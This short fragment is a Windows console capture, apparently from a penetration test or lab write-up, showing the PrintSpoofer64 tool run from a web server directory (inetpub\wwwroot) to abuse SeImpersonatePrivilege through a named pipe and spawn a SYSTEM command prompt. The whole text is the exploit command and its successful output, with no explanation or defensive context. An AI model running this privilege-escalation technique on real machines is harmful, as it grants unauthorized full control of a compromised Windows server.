 C:\inetpub\wwwroot\Montagne>PrintSpoofer64.exe -i -c cmd.exe
PrintSpoofer64.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.20348.4052]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>